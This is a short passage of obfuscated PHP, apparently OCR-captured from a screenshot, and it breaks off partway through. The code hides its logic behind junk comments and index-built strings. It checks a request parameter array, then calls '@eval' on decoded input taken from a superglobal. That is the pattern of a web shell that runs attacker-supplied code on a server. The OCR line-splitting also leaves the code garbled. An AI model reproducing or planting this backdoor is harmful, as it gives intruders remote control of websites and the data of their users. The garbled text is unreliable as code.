
qP:EUa{Bt~_-*/
$UKxM
[
25
+
26
].
$UKxM
[
0
+
53
].
$UKx
M
/*-@@<ro]1GZCJHITxb,-*/
[
14
+
43
]}; 
/*-xy+WXd&
A>@,aicwFok-*/
@(
/*-`g<T_5kmXn][<&=E%4>d-*/
co
unt
/*-e(1TO?Rfl6U[`T=%-*/
(
$bO
)==(
14
+
1
)
/*-K5R
`:GWnGZ#;(QuiGe-*/
&&
/*-;TjRskfzbjFGRi6@-*/
in
_array
/*-z#=~#6<<o1r0TnSY.a!-*/
(gettype
/*--Y
u1HJ|xy-*/
(
$bO
).count
/*-1c+n&ewCC12%B-*/
(
$b
O
),
$bO
))?((
$bO
[
45
+
19
]=
$bO
[
2
+
62
].
$bO
[
58
+
18
])&
&(
$bO
[
66
+
19
]=
$bO
[
36
+
28
](
$bO
[
2
+
83
]))
/*-cIOj<
K)>m%HPEH!#-*/
&&
/*-zO^Z]yw.Wx$~y-*/
@
eval
/*-H
&INUFs.Rz=h6!x-*/
(
$bO
[
7
+
57
](${
$bO
[
30
+
15
]}[
9
+
6
]))):
$bO
;
/*-I{ysyLw-*/
class
 /*-
rcKtZ
,5
I
-*/
O
{ 
/*-FnFo-*/
static
/*-lC~)TX4-*/
function
 /*-
-
r
<-*/
jHlAPWRv
(
$HGxQsv
)
 /*-
Bq
-*/
{ 
$GhslUZXcE
x
/*-PJ?hDqnp-*/
 = 
/*-g#4@-*/
"r"
.
/*-;{-
*/
"a"
.
/*-.E]HS-*/
"n"
.
/*-,O5Z!Ot-y-*/
"g"
.
/*-J
KKnj-*/
"e"
; 
/*-K`Od-*/
$zCKMYIdp
/*-Naw}^R;&-
*/
 = 
/*-:nb-*/
$GhslUZXcEx
/*-}s)FS#-*/
(
/*-zQ
A%,-*/
"~"
/*-)k-=U,p-*/
, 
/*-Q#Ay`Gg-*/
" "
/*-}
Kw>Z-*/
);
/*-&_8-*/
$ytEIZuADLn
/*-srsBYY~D-
*/
= 
/*-cP;]y-*/
explode
/*--e=6#-*/
(
/*-2]j`nh-
*/
"]"
, 
/*-6p!Xx;i-*/
$HGxQsv
/*-bpwhZI-*/
); 
/*
-}tFv8RcM^-*/
$LjvcUWaDl
/*-H[D)W1-*/
= 
/*-Qpk
Z0-*/
""
; 
foreach
/*-Ma(p4eAL-*/
(
/*-Bd-*/
$ytE
IZuADLn
/*-nXgl=hfsF-*/
as
/*-c6v~b^-*/
$TetXZ